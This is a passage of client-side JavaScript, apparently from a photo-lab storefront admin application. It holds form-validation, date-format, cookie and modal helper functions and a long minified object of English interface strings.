        } catch (err) {
            alert("WDFunction: JSON To CSV Error parsing JSON:" + err.message);
            return null;
        }

        if (CSV == '') {
            alert("WDFunction: JSON To CSV Error Invalid data");
            return null;
        }
        return CSV;
    }

    function isValidDateFunction(val) {
        try {
            var d = new Date(val);

            if (d == 'Invalid Date') {
                return false;
            }

            arrVal = val.split('/');

            if (arrVal[0] != (d.getMonth() + 1).toString()) {
                return false;
            }

            if (arrVal[1] != d.getDate().toString()) {
                return false;
            }

            if (arrVal[2] != d.getFullYear().toString()) {
                return false;
            }
        }
        catch (e) {
            return false;
        }

        return true;
    }

    function encodeURIFunction(val) {
        return encodeURI(val).replace(/\'/g, '%27');
    }

    function decodeURIFunction(val) {
        return decodeURI(val).replace(/%27/g, '\'');
    }

    function guidFunction() {
        function s4() {
            return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
        }
        return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
            s4() + '-' + s4() + s4() + s4();
    }

    function setPathFunction(path) {
        $('#wdWebCtrl').scope().setPath(path);
    }


    function validateFormFunction(id) {
        var div = document.getElementById(id);
        var isErrors = false;
        var errMessage = '';

        if (!div) {
            alert(id + ' is not a valid div!');
            return false;
        }

        var elems = null;
        var fieldName = null;

        elems = div.getElementsByTagName('input');

        for (var i = 0; i < elems.length; i++) {
            if (elems[i].type != 'file') {


                elems[i].value = this.trim(elems[i].value);

                // Check if the field is required. If so, make sure it have a value.
                if (elems[i].getAttribute('wdrequired')) {
                    $(elems[i]).removeClass('validatorCalloutHighlight');

                    if (elems[i].value.length == 0 && $(elems[i]).is(':visible')) {
                        $(elems[i]).addClass('validatorCalloutHighlight');
                        //elems[i].scrollIntoView();

                        var requiredName = 'Unknown';

                        if (elems[i].getAttribute('wdfieldname')) {
                            requiredName = eval('wdLanguage.' + elems[i].getAttribute('wdfieldname'));
                        }

                        if (elems[i].getAttribute('wdCustomFieldName')) {

                            requiredName = elems[i].getAttribute('wdCustomFieldName');
                        }

                        errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                        isErrors = true;
                    }
                }

                // Check if the field should be a decimal value
                if (elems[i].getAttribute('wddecimal')) {
                    $(elems[i]).removeClass('validatorCalloutHighlight');

                    if (elems[i].value.length > 0 && $(elems[i]).is(':visible')) {
                        var val = parseInt(elems[i].value);

                        if (isNaN(val)) {
                            $(elems[i]).addClass('validatorCalloutHighlight');
                            //elems[i].scrollIntoView();

                            fieldName = elems[i].getAttribute('wdfieldname');
                            errMessage += '<br /> - ' + eval('wdLanguage.' + fieldName) + ' ' + wdLanguage.MustBeDecimal;
                            isErrors = true;
                        }
                    }
                }

                // Check if the field should be a valid email address
                if (elems[i].getAttribute('wdemail')) {
                    if ($(elems[i]).is(':visible')) {
                        var val = elems[i].value;

                        if (val.length > 0) {
                            $(elems[i]).removeClass('validatorCalloutHighlight');

                            if (!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/.test(val)) {
                                $(elems[i]).addClass('validatorCalloutHighlight');
                                //elems[i].scrollIntoView();

                                var requiredName = 'Unknown';

                                if (elems[i].getAttribute('wdfieldname')) {
                                    requiredName = eval('wdLanguage.' + elems[i].getAttribute('wdfieldname'));
                                }

                                if (elems[i].getAttribute('wdCustomFieldName')) {

                                    requiredName = elems[i].getAttribute('wdCustomFieldName');
                                }

                                errMessage += '<br /> - ' + eval('wdLanguage.' + requiredName) + ' is not valid.';
                                isErrors = true;
                            }
                        }
                    }
                }
            }
        }

        elems = div.getElementsByTagName('textarea');

        for (var i = 0; i < elems.length; i++) {
            elems[i].value = this.trim(elems[i].value);

            // Check if the field is required. If so, make sure it have a value.
            if (elems[i].getAttribute('wdrequired')) {
                $(elems[i]).removeClass('validatorCalloutHighlight');

                if (elems[i].value.length == 0 && $(elems[i]).is(':visible')) {
                    $(elems[i]).addClass('validatorCalloutHighlight');
                    //elems[i].scrollIntoView();

                    var requiredName = 'Unknown';

                    fieldName = elems[i].getAttribute('wdfieldname');

                    if (elems[i].getAttribute('wdfieldname')) {
                        requiredName = eval('wdLanguage.' + fieldName);
                    }

                    if (elems[i].getAttribute('wdCustomFieldName')) {

                        requiredName = elems[i].getAttribute('wdCustomFieldName');
                    }

                    errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }

        elems = div.getElementsByTagName('select');

        for (var i = 0; i < elems.length; i++) {
            // Check if the field is required. If so, make sure it have a value.
            if (elems[i].getAttribute('wdrequired')) {
                $(elems[i]).removeClass('validatorCalloutHighlight');

                if (elems[i][elems[i].selectedIndex].text.length == 0 && $(elems[i]).is(':visible')) {
                    $(elems[i]).addClass('validatorCalloutHighlight');
                    //elems[i].scrollIntoView();

                    fieldName = elems[i].getAttribute('wdfieldname');
                    errMessage += '<br /> - ' + eval('wdLanguage.' + fieldName) + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }

        if (isErrors) {
            this.showMessage(wdLanguage.Error, wdLanguage.PleaseCorrectTheFollowing + '<br />' + errMessage);
            return false;
        }

        return true;
    }

    function cleanStringFunction(val) {
        return val.replace(/[^a-z0-9]/gi, '');
    }

    function showBusyFunction() {
        if (this.busyTimer) {
            clearTimeout(this.busyTimer);
        }

        //this.busyTimer = setTimeout($.proxy(this.displayBusy, this), 1000);

        $('#wdWebCtrl').scope().showBusy();
    }

    function displayBusyFunction() {
        $('#wdWebCtrl').scope().showBusy();
    }

    function cancelBusyFunction() {
        if (this.busyTimer) {
            clearTimeout(this.busyTimer);
        }

        $('.wdBusy').remove();
        document.body.style.cursor = 'default';
    }

    function askAlFunction(type) {
        $('#wdWebCtrl').scope().askAl(type);
    }

    function showMessageFunction(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        $('#wdWebCtrl').scope().showMessage(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop);
    }

    function showMessageOldFunction(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        $('#wdWebCtrl').scope().showMessageOld(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop);
    }

    function showConfirmFunction(title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass) {
        $('#wdWebCtrl').scope().showConfirm(title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass);
    }

    function showProcessingFunction(message) {
        $('#wdWebCtrl').scope().showProcessing(message);
    }

    function hideProcessingFunction() {
        $('#wdWebCtrl').scope().hideProcessing();
    }

    function hideMessageFunction() {
        $('#wdWebCtrl').scope().hideMessage();
    }

    function showFullScreenFunction(HTML, closeFunction) {
        $('#wdFullScreenDiv').remove();
        $('#wdFullScreenClose').remove();

        var $div = $('<div id="wdFullScreenDiv" class="wdFullScreenDiv"></div>');
        var $close = $('<div id="wdFullScreenClose" class="wdFullScreenClose"></div>').html('X');

        $div.append($close);

        if (typeof (closeFunction) != 'undefined') {
            $close.on('click', closeFunction);
        }
        else {
            $close.on('click', wdFunctions.hideFullScreen);
        }

        $('body').append($div);
        $('body').append($close);

        $('#wdFullScreenDiv').html(decodeURI(HTML));
        $('#wdFullScreenDiv').fadeIn();
    }

    function hideFullScreenFunction() {
        $('#wdFullScreenDiv').fadeOut(function () {
            $('#wdFullScreenDiv').remove();
            $('#wdFullScreenClose').remove();
        });
    }

    function cleanDropDownsFunction() {
        var elems = document.getElementsByTagName('select');
        for (var i = 0; i < elems.length; i++) {
            if (typeof (elems[i].options[0].text) != 'undefined') {
                if (elems[i].options[0].text == '') {
                    elems[i].remove(0);
                }
            }
        }
    }

    function toProperCaseFunction(val) {
        var words = val.split(' ');
        var results = [];
        for (var i = 0; i < words.length; i++) {
            var letter = words[i].charAt(0).toUpperCase();
            results.push(letter + words[i].slice(1));
        }
        return results.join(' ');
    }

    // all api calls return a status.
    // this function is used for global error checking.
    function checkStatusFunction(status) {
        switch (status) {
            case 300:
                wdFunctions.showMessage('Permission', 'Either you\'re account does not have permission to perform this action OR your session has timed out. Please log out and then log back in.');
                return false;
            case 403:
                wdFunctions.showMessage('Unauthorized', 'Unauthorized request to resource.');
            case 500:
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
                return false;
            case 501:
                wdFunctions.hideMessage();
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.SessionTimeoutMessage);
                return false;
            default:
                return true;
        }
    }

    function setFocusFunction(id) {
        var elem = document.getElementById(id);

        if (elem) {
            elem.focus();
        }
    }

    function nullToStringFunction(val, placeholder) {
        if (typeof (placeholder) == 'undefined') {
            placeholder = '';
        }

        if (val == null) {
            return '' + placeholder;
        }

        if (typeof (val) == 'number') {
            val = val.toString() + placeholder;
        }

        if (val.toLowerCase() == 'null') {
            return '' + placeholder;
        }

        return val;
    }

    function toXMLFunction(val, placeholder) {
        if (typeof (placeholder) == 'undefined') {
            placeholder = '';
        }

        placeholder = decodeURI(placeholder);

        if (val == null) {
            return '' + placeholder;
        }

        if (typeof (val) == 'number') {
            val = val.toString() + placeholder;
        }

        if (typeof (val) == 'string') {
            if (val.toLowerCase() == 'null') {
                return '' + placeholder;
            }
        }

        if (typeof (val) == 'boolean') {
            if (val) {
                val = 'true';
            }
            else {
                val = 'false';
            }
        }

        if (val == undefined) {
            val = '';
        }

        return val;
    }

    function nullToZeroFunction(val) {
        if (val == null) {
            return 0;
        }

        return val;
    }

    function stringToNullFunction(val) {
        val = trimFunction(val);

        if (val == '') {
            return null;
        }

        return val;
    }

    function trimFunction(inputString) {
        if (inputString == '') return inputString;
        // Removes leading and trailing spaces from the passed string. Also removes
        // consecutive spaces and replaces it with one space. If something besides

        // a string is passed in (null, custom object, etc.) then return the input.
        if (typeof inputString != "string") {
            return inputString;
        }

        var retValue = inputString;
        var ch = retValue.substring(0, 1);

        while (ch == " ") {
            // Check for spaces at the beginning of the string
            retValue = retValue.substring(1, retValue.length);
            ch = retValue.substring(0, 1);
        }

        ch = retValue.substring(retValue.length - 1, retValue.length);

        while (ch == " ") {
            // Check for spaces at the end of the string
            retValue = retValue.substring(0, retValue.length - 1);
            ch = retValue.substring(retValue.length - 1, retValue.length);
        }
        while (retValue.indexOf("  ") != -1) {
            // Note that there are two spaces in the string - look for multiple spaces within the string
            retValue = retValue.substring(0, retValue.indexOf("  ")) + retValue.substring(retValue.indexOf("  ") + 1, retValue.length); // Again, there are two spaces in each of the strings
        }

        return retValue; // Return the trimmed string back to the user
    }

    function checkEmailFunction(elem) {
        var email = $(elem).val().toString().trim();

        if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email)) {
            return true;
        } else {
            //wdFunctions.showMessage(wdLanguage.Error, "You have entered an invalid email address!");
            //elem.value = '';
            return false;
        }
    }

    function formatLocalizedDate(date, includeTime) {
        if (date == null || date == '') {
            return null;
        }
        if (includeTime === true) {
            return formatDate(date, getUserDateFormatString() + " " + getUserTimeFormatString());
        } else {
            return formatDate(date, getUserDateFormatString());
        }
    }

    function formatDate(date, format) {
        if (wdFunctions.isIE) {
            return new Date(date).toString(format);
        } else {
            return Date.parse(date).toString(format);
        }
    }

    function toSQLDateFormat(date) {
        if (date == '' || date == null) {
            return null;
        }

        switch (wdUserAccount.DateFormat) {
            case 0:
                return date
            case 1:
                return date.replace('-', '/');
            case 2:
                return date.replace('.', '/');
            case 3:
                var arrDate = date.split('/');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 4:
                var arrDate = date.split('-');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 5:
                var arrDate = date.split('.');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 6:
                var arrDate = date.split('/');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            case 7:
                var arrDate = date.split('-');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            case 8:
                var arrDate = date.split('.');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            default:
                return date;
        }
    }

    function getUserDateFormatString() {
        switch (wdUserAccount.DateFormat) {
            case 0:
                return "M/d/yyyy";
            case 1:
                return "M-d-yyyy";
            case 2:
                return "M.d.yyyy";
            case 3:
                return "d/M/yyyy";
            case 4:
                return "d-M-yyyy";
            case 5:
                return "d.M.yyyy";
            case 6:
                return "yyyy/M/d";
            case 7:
                return "yyyy-M-d";
            case 8:
                return "yyyy.M.d";
            default:
                return "M/d/yyyy";
        }
    }

    function getUserTimeFormatString() {
        switch (wdUserAccount.Is24HourTime) {
            case 0:
                return "h:mm tt";
            case 1:
                return "H:mm";
            default:
                return "h:mm tt";
        }
    }
}

var wdFunctions = new wdFunctions();

function moveProgress() {
    var dvUploader = document.getElementById('dvUploader');
    document.getElementById('dvModalUploader').appendChild(dvUploader);

    $('#dvUpload').fadeIn();
    $('#dvEvents').fadeIn();
}

function wdGetCookie(key, isInt) {
    key = key.toLowerCase() + document.domain.toLocaleLowerCase();
    var cookie = document.cookie;
    var arrCookies = cookie.split('; ');
    var val = '';

    for (var i = 0; i < arrCookies.length; i++) {
        arrValue = arrCookies[i].split('=');
        if (arrValue[0] == key) {
            val = decodeURI(arrValue[1]);
        }
    }

    if (isInt) {
        val = parseInt(val);
        if (isNaN(val)) {
            val = null;
        }
    }

    return val;
}

function wdSetCookie(key, value) {
    key = key.toLowerCase() + document.domain.toLocaleLowerCase();
    var expires = new Date();
    expires.setTime(expires.getTime() + (30 * 24 * 60 * 60 * 1000));
    document.cookie = key + '=' + encodeURI(value) + ';expires=' + expires.toUTCString();
}

function hexToRgb(hex) {
    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}
</script>
<script type="text/javascript">function wdLanguage(){this.getText=getTextFunction;this.bindText=bindText;this.language="en";this.EightCharacters="8 Characters";this.AccountDescription="Account Description";this.AccountInformation="Account Information";this.AccountName="Account Name";this.AccountNumber="Account Number";this.AccountUsers="Account Users";this.AccountingContact="Accounting Contact";this.Action="Action";this.Active="Active";this.ActivityLog="Activity Log";this.add="add";this.Add="Add";this.AddItem="Add Item";this.AdditionalFlatFee="Add'l Flat Fee";this.AdditionalPercentageFee="Add'l % Fee";this.AdminMusic="AdminMusic";this.Admin="Admin";this.AdminPanel="Admin Panel";this.AdminThemePanel="Admin Them Panel";this.AddNew="Add New";this.AdditionalShipping="Additional Shipping";this.Address="Address";this.Address1="Address 1";this.Address2="Address 2";this.AddtoCurrentLayoutMenu="Add to Current Layout Menu";this.AffiliateSettings="Affiliate Settings";this.Album="Flip Album";this.Albums="Flip Albums";this.AllCollectionsEvents="All Collections / Events";this.AllowViewSenstiveData="Allow viewing of sensitive data (credit card numbers, etc)";this.AllowedVendors="Allowed Vendors";this.AllEmails="All Emails";this.AllEvents="All Events";this.AllPages="All Pages";this.AllPaymentMethods="All Payment Methods";this.AllProducts="All Products";this.AllWatermarks="All Watermarks";this.AllowAutoFulfill="Allow Auto Fulfill";this.Amount="Amount";this.AmountCannotBeLessThanLabAmount="Amount cannot be less than the lab amount.";this.AmountMustBeValidNumber="Amount must be a valid number.";this.APIKey="Downloads/API Key";this.APIKey2="Moved...";this.APIKeys="API Keys";this.APITest="Lab API Testing";this.APIClientTest="Client API Testing";this.Archived="Archived";this.ArchiveDate="Archive Date";this.AtLeast="At Least";this.ArchiveDaysMustBeValidNumber="Archive Days must be a valid number";this.AtLeastOneShippingRate="You must have at least one shipping rate.";this.AutoArchiveDays="Auto Archive Days";this.AutoExpireDays="Auto Expire Days";this.AutoKeyword="Auto Keyword";this.AutoFulfill="Auto Fulfill";this.Back="Back";this.Backgrounds="Green Screen Backgrounds";this.BackgroundRemoval="Background Removal";this.BackgroundSheets="Green Screen";this.BatchShipDate="Batch Ship Date";this.BatchNumber="Batch Number";this.BeAtLeast="Be At Least";this.BillTo="Bill To";this.BillShipTo="Bill/Ship To";this.BillingLog="Billing Log";this.BillingReports="Statistical Reports";this.BillingStatements="Billing Statements";this.Blog="Blog";this.Browser="Browser";this.BulkStatusChange="Bulk Status Change";this.BusinessCategory1="Primary Business";this.BusinessCategory2="Secondary Business";this.BusinessCategory3="Tertiary Business";this.ButtonText="Button Text";this.CallForPrice="Call For Price";this.CameraCards="Photo Shoot Cards";this.Cancel="Cancel";this.CannotAddSubFolder="You cannot add sub-folder to this price sheet category.";this.CartDisplay="Cart Display";this.CartSettings="Cart Settings";this.CartThemes="Cart Themes";this.CashTextMoneyOrder="Cash/Check/Money Order";this.Categories="Categories";this.CCNumber="Credit Card #";this.Change="Change";this.ChangePassword="Change Password";this.ChromaKeyRemoval="Chroma Key Removal";this.City="City";this.Clear="Clear";this.ClickAddNewItem='Click the "Add New" button to create a new item.';this.ClickToAddClientUploadProfile="Click the add new button to add a client upload profile.";this.ClickAddNewClientMessage="Click the add new button to add a new client message.";this.ClickAddNewOrDragHere='Click the "Add Collection" button or drag folder(s) here. (Google Chrome only at this time)';this.ClickAddNewOrDragDP2='Click the "Add New" button or drag DP2 file(s) here to add products.';this.ClickAddNewEmail='Click the "Add New" button to add a new email.';this.ClickAddNewPage='Click the "Add New" button to add a new page.';this.ClickAddNewPermissionGroup='Click the "Add New" button to add a new permission group.';this.ClickAddNewPriceSheet='Click the "Add New" button to add a new price sheet';this.ClickAddNewProduct='Click the "Add New" button to create a new product.';this.ClickAddNewProfile='Click the "Add New" button to add a new client profile.';this.ClickAddNewPackage='Click the "Add New" button to add a new package.';this.ClickAddNewShippingMethod='Click the "Add New" button to add a new shipping method.';this.ClickAddNewTaxProfile='Click the "Add New" button to add a new tax profile.';this.ClickAddNewToAddShippingRate="Click the Add New button to add a shipping rate";this.ClickAddNewWatermark='Click the "Add New" button to create a new watermark.';this.ClickEditOptions='Click the "Edit Options" button to add, remove or edit product options.';this.ClientManager="Client Manager";this.ClientMessages="Client Messages";this.ClientPermissionGroups="Client Permission Groups";this.ClientPermissions="Client Permissions (menu items)";this.ClientProfile="Client Profile";this.ClientProfiles="Client Profiles";this.Clients="Clients";this.ClientBilling="Client Billing";this.ClientMessaging="Client Messaging";this.ClientSignup="Sign Up";this.ClientSignups="Client Sign Ups";this.ClientUsage="Client Usage";this.Close="Close";this.Code="Code";this.Color="Color";this.ColorScheme="Color Scheme";this.CollectionDate="Collection Date";this.CollectionDescription="Collection Description";this.CollectionName="Collection Name";this.CollectionsEvents="Collections / Events";this.CollectionStatus="Collection Status";this.ConsumerUpload="Consumer Upload";this.ContactForm="Contact Form";this.ContactFormFields="Contact Form Fields";this.ContactFormField="Contact Form Field";this.ComingSoon="Coming Soon";this.CompanyName="Company Name";this.ComputerTypes="Computer Type(s)";this.Conditions="Conditions";this.Configure="Configure";this.ContactInfo="Contact Info";this.Content="Content";this.CookieEnabled="Cookie Enabled";this.Code="Code";this.Copy="Copy";this.CopyLogoToClient="Copy Lab Logo to Client";this.CopyPages="Copy Pages";this.CopyH="Copy From H";this.CopyW="Copy From W";this.CopyX="Copy From X";this.CopyY="Copy From Y";this.Contact="Contact";this.ContactCustomerSupport="Contact Customer Support";this.Cost="Cost";this.CostToPhotographer="Cost To Photographer";this.County="County";this.CreditCard="Billing Payment Methods";this.CreditCardNonRealTime="Credit Card (non realtime processing)";this.CreditCardRealTime="Credit Card (realtime processing)";this.CreditCardNumber="Credit Card Number";this.CreditExpirationMonth="Credit Expiration Month";this.CreditExpirationYear="Credit Expiration Year";this.Currency="Currency";this.CustomerID="Customer ID";this.CustomerSearch="Customer Search";this.Customers="Customers";this.CustomLayout="Custom Layout";this.CustomOptions="Custom Options";this.CustomPreview="Custom Preview";this.CustomProducts="Custom Products";this.CustomTemplate="Custom Templates";this.Country="Country";this.DataMapping="Data Mapping";this.DataFields="Data Fields";this.DataProducts="Data Products";this.DataSets="Data Sets";this.Date="Date";this.DateCreated="Date Created";this.DateFrom="Date From";this.DateRange="Date Range";this.DateTo="Date To";this.Days="Days";this.DefaultErrorMessage="There was an error processing your request. Please try again later";this.DefaultLayout="Default Layout";this.DefaultProfile="Default Profile";this.DefineNewProductOption="Define New Product Option";this.Delete="Delete";this.Description="Description";this.Details="Details";this.DiscountAmount="Discount Amount";this.DiscountType="Discount Type";this.Discounts="Discounts";this.DiscountRequirement="Discount Requirement";this.Display="Display";this.DisplayAsCaption="Display as Caption";this.DisplayFrom="Display From";this.DisplayName="Display Name";this.DisplayText="Display Text";this.DisplayTo="Display To";this.DomainCPanel="Domain / CPanel";this.Done="Done";this.DP2Layout="DP2 Layout";this.DPI="DPI";this.DragImageHere="Drag Image Here";this.DragLogoHere="Drag logo here.";this.DropDownImage="Drop-Down Image";this.DropDownItems="Drop-Down Items";this.DropDownText="Drop-Down Text";this.DropDownItemsLength='A drop-down option must have at least two items (choices). Click the "Add Item" button to add items.';this.DropDownList="Drop-Down List";this.Edit="Edit";this.EditAccount="Edit Account";this.EditCategory="Edit Category";this.EditClient="Edit Client";this.EditCollection="EditCollection";this.EditCustomer="Edit Customer";this.EditDiscount="Edit Discount";this.EditOptions="Edit Options";this.EditFieldsClickSave='Edit fields and click "Save".';this.EditNode="Edit Node";this.EditOrder="Edit Order";this.EditPackage="Edit Package";this.EditPage="Edit Page";this.EditEmail="Edit Email";this.EditPortfolio="Edit Portfolio";this.EditProduct="Edit Product";this.EditProductCategory="Edit Product Category";this.EditPriceSheet="Edit Price Sheet";this.EditShippingMethod="Edit Shipping Method";this.EditSiteLayout="Edit Site Layout";this.EditUser="Edit User";this.EditWatermark="Edit Watermark";this.EditWelcomePage="Edit Welcome Page";this.EditWelcomeEmail="Edit Welcome Email";this.Email="Email";this.Schools="Schools";this.SchoolName="School Name";this.SystemEmail="System Email";this.EmailAddress="Email Address";this.EmailCampaigns="MailChimp";this.EmailContent="Email Content";this.EmailDomains="Email Domains";this.EmailName="Email Name";this.EmailTemplates="Email Templates";this.EmployeeId="Employee ID";this.ENS="Text Messaging";this.EnableDisable="Enable/Disable";this.EnterDatesToBeActive="Enter dates you would like this layout to be active.<br />Leave blank if you do not want to auto-activate this layout based on date.";this.enterzeroforunlimited="(enter zero for unlimited)";this.Error="Error";this.EventType="Event Type";this.Expires="Expires";this.ExpireDate="Expire Date";this.ExpireDaysMustBeValidNumber="Expire days must be a valid number.";this.ExternalSources="Your account does not have any external sources from which to import products.";this.FAQ="F.A.Q.";this.FacialRecognition="Facial Recognition";this.frequentlyAskedQuestions="Frequently Asked Questions (F.A.Q.)";this.Favorites="Favorites";this.Fax="Fax";this.FeaturesManagement="Features Management";this.Fees="Fees";this.FieldName="Field Name";this.FileName="File Name";this.FileTypeNotSupported="File type not supported.";this.FileTypeNotSupportedJpegOnly="Only JPEG images are allowed here.";this.FirstName="First Name";this.FixedAmount="Fixed Amount";this.FlatRate="Flat Rate";this.FlatRateCannotBeLessThanLab="Flat rate cannot be less then the lab flat rate.";this.FlatRateMustBeValidNumber="Flat rate must be a valid number.";this.FromFileName="From File Name";this.FromLastHyphen="File name - from Last Hyphen";this.FromFolderName="From Folder Name";this.Font="Font";this.FontSizeText="FontSizeText";this.FontSizeMustBeValidNumber="Font size must be a valid number.";this.FooterText="Footer Text";this.FooterTextMobile="Footer Text Mobile";this.ForceKeywordSearch="Force Keyword Search";this.From="From";this.FromCannotBeLessThanZero="From cannot be less than zero.";this.FromToValid="From and To must be a valid numbers.";this.FullDomain="Full Domain";this.GatewayField="Gateway Field";this.General="General";this.GeneratePreview="Generate Preview";this.GettingFolders="Getting Folders...";this.GiftCertificates="Gift Certificates";this.Guestbook="Guestbook";this.HeaderText="HeaderText";this.Help="Help";this.HelpPages="Help Pages";this.Home="Home";this.highestdiscountapplied="highest calculated discount will be applied";this.IDCards="ID Cards";this.InvalidRate="Invalid rate.";this.Image="Image";this.ImageData="From IPTC Keywords";this.ImageNode="Image Node";this.Images="Images";this.ImagesFiles="Images & Files";this.Import="Import";this.ImportProducts="Import Products";this.Inactive="Inactive";this.IncludeDeleted="Include Deleted";this.IncludeDeletedCollections="Include Deleted Collections";this.IncludeDeletedCustomers="Include Deleted Customers";this.IncludeDeletedPages="Include Deleted Pages";this.IncludeDeletedUsers="Include Deleted Users";this.IncludeInMenu="Include In Menu";this.InvalidQtyDiscount="Invalid Qty Discount.<br /><br />Please check your values.";this.InvalidRateAmount="Invalid flat rate amount.";this.InvalidSortOrder=" Invalid Sort Order";this.InvalidSubdomain="Invalid Sub Domain";this.Invoices="Invoices";this.IPAddress="IP Address";this.Is="Is";this.IsARequiredField="is a required field.";this.JavaEnabled="Java Enabled";this.Jobs="Studio Jobs";this.Keyword="Keyword";this.KeywordsCSV="From Keywords.csv (comma delimited data)";this.KeywordsCommaSeparated="Keywords (comma separated)";this.KeywordsSpaceSep="Keywords<br />(space separated)";this.LabFlatRate="Lab Flat Rate";this.Label="Label";this.LabAccount="Lab Account";this.LabManager="Lab Manager";this.LabOrderStatus="Lab Order Status";this.LabOrders="Lab Orders";this.LabProducts="Lab Products";this.LastName="Last Name";this.Layout="Layout";this.LessThanZero="From cannot be less then zero.";this.LightroomPlugin="Lightroom Plugin";this.Load="Load";this.Loading="Loading...";this.Login="Login";this.LogoTitle="Logo Title";this.Logo="Logo";this.LogoText="Logo Text";this.LogoTextMobile="Logo Text Mobile";this.Mac="Mac";this.MailingList="Mailing List";this.MailTo="Mail To";this.MaxCharacters="Max Characters";this.MaxFolderDepthReached="The maximum depth for sub folders has been reached.";this.MenuItems="You must select menu items for this profile";this.Message="Message";this.MessageTitle="Message Title";this.MessageText="Message Text";this.Migration="Migration";this.MissingFields="Oops, something is missing or incorrect. I have highlighted the item(s) in yellow.";this.MissingOptionImage="One or more options are missing an image. Please drag images to all options.";this.MobileApp="Mobile App";this.MobileApps="Mobile Apps";this.MorePhotosCatpure="From MorePhotos Capture";this.MoveButton="Move Button";this.MoveCollection="Move Collection";this.MoveNow="MoveNow";this.MoveInstructions="Drag and drop to move";this.MusicCategory="Music Category";this.MusicType="Music Type";this.Music="Music";this.MustBeDecimal="must be a valid decimal value";this.MyAccount="My Account";this.MyAccounts="My Accounts";this.MyDomains="My Domains";this.MyEmailAccounts="My Email Accounts";this.MyMusic="My Music";this.MyProducts="My Products";this.Name="Name";this.name="name";this.NameOnCard="Name on Card";this.Menus="Menus";this.New="New";this.NewItem="Add New";this.NewAccountSetup="New Account Setup";this.NewAlbum="Click the add new button to add a new album.";this.NewBackground="Click the add new button to add a new green screen background.";this.NewCategory="New Category";this.NewClient="New Client";this.NewDiscount="New Discount";this.NewFolder="New Folder";this.NewOrderStatus="New Order Status";this.NewPage="New Page";this.NewEmail="New Email";this.NewPaymentMethod="New Payment Method";this.NewPortfolio="Click the add new button to add a new portfolio.";this.NewPriceSheet="New Price Sheet";this.NewProduct="New Product";this.NewSetups="New Setups";this.NewShippingMethod="New Shipping Method";this.NewUser="New User";this.NewWatermark="New Watermark";this.NewWelcomePage="New Welcome Page";this.NextBillDate="Next Bill Date";this.No="No";this.NoCustomProductsFound="No custom products found.";this.NodeH="Node H";this.NodeImages="Node Images";this.NodeLabel="Node Label";this.NodeName="Node Name";this.NodeW="Node W";this.NodeX="Node X";this.NodeY="Node Y";this.None="None";this.NonImage="Non-Image";this.noWholesalePriceSheetsText="You have not set up any wholesale price sheets.";this.Noitemsfound="No items found.";this.NoPackageProductsFound="No package products found.";this.NoProductsFound="No products found.";this.NoQtyDiscounts="No Qty Discounts";this.NoritsuLayout="Noritsu Layout";this.NotifyCustomerEmail="Notify customer of this status via email.";this.NumberOfPoses="Number of Poses";this.NumberOfUnits="Number of Units";this.off="off";this.Okay="Okay";this.OneColumn="One Column";this.OneLetter="One Letter";this.OneNumber="One Number";this.OneSpecialCharacter="One Special Character";this.OnlineAPI="QuickBooks Connector";this.OptionalFeatures="Optional Features";this.OptionName="Option Name";this.or="or";this.Order="Order";this.Orders="Orders";this.OrderSync="Order Sync";this.orderby="Order by";this.OrderOnline="Order Online";this.ordersover="Orders over";this.OrderHistory="Order History";this.OrderId="Order #";this.OrderItems="Order Items";this.OrderProductsButtonText="Order Products Button Text";this.OrderStatus="Order Status";this.OrderSummary="Order Summary";this.OrderTotal="Order Total";this.OrderTotalRates="Order Total Rates";this.OriginalDescription="Original Description";this.OriginalName="Original Name";this.PackageBooks="Package Books";this.Packages="Packages";this.PackageInformation="Package Information";this.PackageDescription="Package Description";this.PackageName="Package Name";this.PackageOptions="Package Options";this.Page="Page";this.Pages="Pages";this.PageContent="Page Content";this.PageName="Page Name";this.Password="Password";this.Password2="Re-Type Password";this.PasswordsDoNotMatch="Passwords do not match";this.PasswordMustMeetRequirements="Password Must Meet The Following Requirements";this.PasswordReset="Password Reset";this.PasswordStrength="Password does not meet strength requirements";this.PayToEnter="Pay to Enter";this.PayableTo="Payable To";this.PaymentMethod="Payment Method";this.PaymentMethods="Payment Methods";this.PaymentService="Payment Service";this.PaymentType="Payment Type";this.Percent="Percent";this.PC="PC";this.PaymentServiceField="Payment Service Field";this.Phone="Phone";this.PhoneNumbers="Phone Numbers";this.PhotoViewerApp="Photo Viewer App";this.PhotoViewer="Photo Viewer";this.PhotoFolio="Photo Folio";this.Photos="Photos";this.PhotoShoots="Photo Shoots";this.ProductsPhoto="Photography Products";this.ProductsNonPhoto="Cart Products";this.PleaseCheckYourValues="Please check your values.";this.PleaseCorrectTheFollowing="Please correct the 